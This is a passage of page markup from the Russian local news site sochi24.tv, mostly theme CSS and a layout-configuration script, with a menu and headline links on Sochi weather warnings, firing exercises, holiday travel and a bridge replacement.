.tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6041";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1209";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" 